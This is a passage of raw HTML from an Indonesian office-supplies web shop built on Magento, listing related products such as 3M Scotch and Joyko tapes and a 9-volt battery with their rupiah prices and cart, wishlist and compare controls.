data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"45","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.alattuliskantor.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox80" name="related_products[]" value="80" /><label class="label" for="related-checkbox80"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":80,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"80","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1715" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-103-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1715"><span class="product-image-wrapper"><!--mf_product_label_comment_1715--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-103&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1715 {
    width: 152px;
}
.product-image-container-1715 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-103&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-103-15mm-x-3m.html">Joyko Washi Tape WT-103 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1715" data-price-box="product-id-1715">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1715"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1715"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1715" name="related_products[]" value="1715" /><label class="label" for="related-checkbox1715"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1715,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1715","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_25" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-25"><span class="product-image-wrapper"><!--mf_product_label_comment_25--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_100-5a_economic_mounting_tape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;33500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-25 {
    width: 152px;
}
.product-image-container-25 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Pemasangan" href="https://www.alattuliskantor.biz.id/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html">3M Scotch 100-5A Economic Mounting Tape 24mm x 5m Selotip Bolak Balik Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="25" data-price-box="product-id-25">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-25"  data-price-amount="33500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-25"  data-price-amount="37500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 37.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox25" name="related_products[]" value="25" /><label class="label" for="related-checkbox25"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":25,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"25","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_65" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-65"><span class="product-image-wrapper"><!--mf_product_label_comment_65--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_136_transparent_doubletape_1_2__x_250_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-65 {
    width: 152px;
}
.product-image-container-65 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;136&#x20;Transparent&#x20;Doubletape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;250&#x20;inch&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Bening" href="https://www.alattuliskantor.biz.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html">3M Scotch CAT 136 Transparent Doubletape 1/2 inch x 250 inch Selotip Bolak Balik Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="65" data-price-box="product-id-65">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-65"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-65"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox65" name="related_products[]" value="65" /><label class="label" for="related-checkbox65"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":65,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"65","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1333" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-1-50-50m-54yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1333"><span class="product-image-wrapper"><!--mf_product_label_comment_1333--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1333 {
    width: 152px;
}
.product-image-container-1333 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-1-50-50m-54yards.html">Joyko Opp Tape OPP-1-50 (50M/54yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1333" data-price-box="product-id-1333">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1333"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1333"  data-price-amount="8800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1333" name="related_products[]" value="1333" /><label class="label" for="related-checkbox1333"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1333,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1333","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_50" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-700-electrical-tape-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-50"><span class="product-image-wrapper"><!--mf_product_label_comment_50--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_700_electrical_tape_700.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;di&#x20;supplier&#x20;stationery&#x20;grosir&#x20;bina&#x20;mandiri"/></span></span>  <style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;Isolasi&#x20;Kabel&#x20;Listrik" href="https://www.alattuliskantor.biz.id/3m-scotch-700-electrical-tape-700.html">3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-50"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-50"  data-price-amount="20500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox50" name="related_products[]" value="50" /><label class="label" for="related-checkbox50"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":50,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"50","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.alattuliskantor.biz.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox237" name="related_products[]" value="237" /><label class="label" for="related-checkbox237"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":237,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"237","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1717" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-105-15mm-x-3m-6-colors.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1717"><span class="product-image-wrapper"><!--mf_product_label_comment_1717--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-105&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;6&#x20;Colors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1717 {
    width: 152px;
}
.product-image-container-1717 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-105&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;6&#x20;Colors&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-105-15mm-x-3m-6-colors.html">Joyko Washi Tape WT-105 (15mm x 3M) 6 Colors Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1717" data-price-box="product-id-1717">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1717"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1717"  data-price-amount="21300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1717" name="related_products[]" value="1717" /><label class="label" for="related-checkbox1717"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1717,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1717","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_27" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-27"><span class="product-image-wrapper"><!--mf_product_label_comment_27--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3a_mountingtape_24mm_x_3m_permanent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-27 {
    width: 152px;
}
.product-image-container-27 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;Selotip&#x20;Dinding" href="https://www.alattuliskantor.biz.id/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html">3M Scotch 110-3A Mounting Tape 24mm x 3m Permanent Selotip Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27" data-price-box="product-id-27">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-27"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-27"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox27" name="related_products[]" value="27" /><label class="label" for="related-checkbox27"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 